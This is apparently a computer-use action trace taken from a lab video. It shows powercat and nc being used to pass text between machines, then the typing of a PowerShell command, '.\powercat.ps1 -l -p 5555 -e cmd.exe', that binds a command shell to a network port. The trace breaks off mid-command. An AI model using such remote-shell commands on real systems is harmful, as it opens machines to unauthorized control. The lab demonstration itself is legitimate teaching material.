
left_click(143, 226)

mouse_move(602, 294)

Send the lines dir, foo and bar through the connected powercat client
type("dir")

type("foo")

type("bar")

mouse_move(695, 118)

mouse_move(732, 44)

Stop the CrunchBang nc listener with Ctrl+C after it shows dir, foo and bar
key("ctrl+c")

Type .\powercat.ps1 -l -p 5555 -e cmd.exe at the PowerShell prompt
type("f")

key("Backspace")

type(".\\powercat.ps1 -")

type("l")
